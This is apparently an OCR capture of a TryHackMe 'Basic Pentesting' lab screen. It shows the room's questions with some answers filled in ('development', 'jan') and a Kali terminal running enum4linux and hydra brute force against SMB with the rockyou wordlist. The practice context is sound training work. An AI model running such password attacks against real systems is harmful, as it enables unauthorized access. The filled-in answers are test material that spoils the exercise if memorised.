 10.9.12.198
22:35
TryHackMe | Basic Pentes
hydra
File Actions Edit View Help
https://tryhackme.com/
sudo apt-get upgrade
enum4linux -a 10.10.205.111
hydra
cme
TryHackMe
Recon
Foothold
gitbook
HackTricks
Title
Web App Test
IP Address
10.10.205.111
Answer the questions below
Deploy the machine and connect to our network
No answer needed
Find the services exposed by the machine
No answer needed
What is the name of the hidden directory on the web server
development
User brute-forcing to find the username & password
No answer needed
What is the username?
jan
What is the password?
Answer format: *******
Submit
Hint
What service do you use to access the server(answer in abbreviation in all caps)?
Answer format: ***
Enumerate the machine to find any vectors for privilege escalation
No answer needed
Completed
Hint
What is the name of the other user you found(all lower case)?
Answer format: ***
Submit
MSEC
kali@kali ~ hydra -l 'jan' -P /usr/share/wordlists/rockyou.txt.gz 10.10.
205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
33:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:1
4344399), ~14344399 tries per task
[DATA] attacking smb://10.10.205.111:445/
[445][smb] Host: 10.10.205.111 Account: jan Error: Invalid account (Anonymous
success)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-05 22:
33:34
kali@kali ~ hydra -l 'jan' -P /usr/share/wordlists/rockyou.txt.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:35:00
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
File Machine View Input Devices Help Kali